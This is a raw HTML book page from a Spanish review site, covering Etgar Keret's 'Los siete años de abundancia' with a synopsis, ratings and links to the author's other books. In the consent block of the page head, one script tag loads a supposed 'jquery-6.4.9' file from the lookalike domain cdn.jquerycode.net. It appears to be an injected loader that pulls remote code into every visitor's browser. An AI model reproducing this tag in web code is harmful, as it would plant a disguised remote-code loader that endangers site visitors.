

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/los-siete-anos-de-abundancia
body_size: 15364
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="P8r8b9L9wDwxAJl2uqXAIMIGoG8FqsIJuTXl3e6N">

        <meta name="title" content="LOS SIETE AÑOS DE ABUNDANCIA - KERET ETGAR"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1401966403.png"/>
    <meta property="og:image:alt" content="LOS SIETE AÑOS DE ABUNDANCIA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/los-siete-anos-de-abundancia"/>
    <meta property="og:title" content="LOS SIETE AÑOS DE ABUNDANCIA - KERET ETGAR"/>
    <meta property="og:description" content="Durante siete años Etgar Keret ha llevado registro de su vida personal, desde el nacimiento de su hijo hasta la muerte de su padre. El resultado son estas crónicas tragicómicas que van mucho más allá de la historia de su familia y de su carrera. Y es que con una hermana ultraortodoxa que tiene once..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LOS SIETE AÑOS DE ABUNDANCIA",
    "author": {
        "@type": "Person",
        "name": "KERET, ETGAR"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.75",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "4"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1401966403.png",
    "description": "Durante siete años Etgar Keret ha llevado registro de su vida personal, desde el nacimiento de su hijo hasta la muerte de su padre. El resultado son estas crónicas tragicómicas que van mucho más allá de la historia de su familia y de su carrera. Y es que con una hermana ultraortodoxa que tiene once..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LOS SIETE AÑOS DE ABUNDANCIA - KERET ETGAR - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LOS SIETE AÑOS DE ABUNDANCIA - KERET ETGAR - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Durante siete años Etgar Keret ha llevado registro de su vida personal, desde el nacimiento de su hijo hasta la muerte de su padre. El resultado son estas crónicas tragicómicas que van mucho más allá de la historia de su familia y de su carrera. Y es que con una hermana ultraortodoxa que tiene once...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LOS SIETE AÑOS DE ABUNDANCIA - KERET ETGAR - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Durante siete años Etgar Keret ha llevado registro de su vida personal, desde el nacimiento de su hijo hasta la muerte de su padre. El resultado son estas crónicas tragicómicas que van mucho más allá de la historia de su familia y de su carrera. Y es que con una hermana ultraortodoxa que tiene once...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/los-siete-anos-de-abundancia">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LOS SIETE AÑOS DE ABUNDANCIA - KERET ETGAR - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Durante siete años Etgar Keret ha llevado registro de su vida personal, desde el nacimiento de su hijo hasta la muerte de su padre. El resultado son estas crónicas tragicómicas que van mucho más allá de la historia de su familia y de su carrera. Y es que con una hermana ultraortodoxa que tiene once...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/los-siete-anos-de-abundancia" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "P8r8b9L9wDwxAJl2uqXAIMIGoG8FqsIJuTXl3e6N";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/los-siete-anos-de-abundancia', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="P8r8b9L9wDwxAJl2uqXAIMIGoG8FqsIJuTXl3e6N">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="P8r8b9L9wDwxAJl2uqXAIMIGoG8FqsIJuTXl3e6N">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1401966403.png" alt="LOS SIETE AÑOS DE ABUNDANCIA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="123194">
                            <div style="float:left">
                                <h3>LOS SIETE AÑOS DE ABUNDANCIA <small><a href="https://quelibroleo.com/autores/keret-etgar">KERET, ETGAR</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1401966403.png" alt="Portada de LOS SIETE AÑOS DE ABUNDANCIA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.75">
                                            8,75
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="4">
                                                4 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                2 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/siruela">SIRUELA</a></li>
                                                <li><span>Año de edición</span> 2014</li>
                                                <li><span>ISBN</span> 9788416120420</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LOS+SIETE+A%C3%91OS+DE+ABUNDANCIA https%3A%2F%2Fquelibroleo.com%2Flos-siete-anos-de-abundancia via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/los-siete-anos-de-abundancia', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/los-siete-anos-de-abundancia"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788416120420&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788416120420" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LOS SIETE AÑOS DE ABUNDANCIA">
                            <input type="hidden" name="id_libro" value="123194" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="KERET, ETGAR" id="autor">
                            <input type="hidden" name="_token" value="P8r8b9L9wDwxAJl2uqXAIMIGoG8FqsIJuTXl3e6N">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Durante siete años Etgar Keret ha llevado registro de su vida personal, desde el nacimiento de su hijo hasta la muerte de su padre. El resultado son estas crónicas tragicómicas que van mucho más allá de la historia de su familia y de su carrera. Y es que con una hermana ultraortodoxa que tiene once hijos y ocho nietos, un hermano pacifista a favor de la legalización de la marihuana y unos padres supervivientes del Holocausto, su historia personal parece contener la historia de toda la sociedad israelí. Y cuando su llegada al hospital para el inminente nacimiento de tu hijo coincide con la de las víctimas de un atentado suicida; cuando sus conversaciones con otros padres de niños de tres años implican preguntas como «¿Se unirá tu hijo al ejército cuando tenga dieciocho años?» y el mayor temor de su viejo amigo del colegio es que su maqueta de la torre Eiffel hecha de cerillas sea destruida por misiles Scud, lo personal y lo nacional son difíciles de distinguir.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="8" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/keret-etgar" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-sobre-la-nevera-y-otros-relatos">
																	<img src="https://quelibroleo.com/images/libros/9788498410211.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="6517"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-chica-sobre-la-nevera-y-otros-relatos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-chica-sobre-la-nevera-y-otros-relatos"><span>LA CHICA SOBRE LA NE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/keret-etgar">KERET, ETGAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pizzeria-kamikaze-y-otros-relatos">
																	<img src="https://quelibroleo.com/images/libros/9788498411942.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 4 votos"
							     							     
							     data-id="6516"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/pizzeria-kamikaze-y-otros-relatos"><span>PIZZERÍA KAMIKAZE Y...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/keret-etgar">KERET, ETGAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/de-repente-llaman-a-la-puerta">
																	<img src="https://quelibroleo.com/images/libros/9788498418354_L38_04_x.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="112947"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/de-repente-llaman-a-la-puerta"><span>DE REPENTE LLAMAN A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/keret-etgar">KERET, ETGAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/extranando-a-kissinger">
																	<img src="https://quelibroleo.com/images/libros/libro-1485791573.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="136030"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/extranando-a-kissinger#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/extranando-a-kissinger"><span>EXTRAÑANDO A KISSING...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/keret-etgar">KERET, ETGAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-sobre-la-nevera-pizzeria-kamikaze-y-otros-relatos">
																	<img src="https://quelibroleo.com/images/libros/P995512.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="114146"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-chica-sobre-la-nevera-pizzeria-kamikaze-y-otros-relatos"><span>LA CHICA SOBRE LA NE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/keret-etgar">KERET, ETGAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-hombre-sin-cabeza-y-otros-relatos">
																	<img src="https://quelibroleo.com/images/libros/libro_1301164474.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 3 votos"
